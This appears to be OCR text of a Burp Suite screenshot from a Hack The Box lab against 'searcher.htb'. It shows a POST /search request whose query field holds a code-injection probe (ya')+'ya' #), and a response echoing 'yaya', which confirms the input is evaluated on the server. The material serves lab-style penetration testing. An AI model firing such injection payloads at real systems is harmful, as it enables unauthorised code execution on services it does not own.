 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://searcher.htb
0 Connection: keep-alive
1 Referer: http://searcher.htb/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 engine=Accuweather&query=ya')%2b'ya'%20%23%20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 01:17:15 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 58
9
10 https://www.accuweather.com/en/search-locations?query=yaya